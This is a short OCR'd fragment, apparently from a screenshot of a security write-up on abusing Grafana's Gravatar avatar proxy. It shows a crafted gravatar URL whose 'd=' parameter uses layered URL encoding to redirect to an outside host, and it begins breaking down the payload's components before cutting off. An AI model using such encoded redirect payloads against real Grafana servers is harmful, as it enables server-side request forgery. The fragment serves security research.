
need to make this request through to Grafana:
https://secure.gravatar.com/avatar/1234
?
d=mydomain.com%25%35%63%25%32%66bp.blog
spot.com/asdf.png
So now it’s just a matter of creating a suitably URL
encoded payload. This is a breakdown of the
‘components’ of the payload, with how many redirects
are required to get the URL encoding working.
0        1234

1        ?d=

2        https%3a%252f%252f7
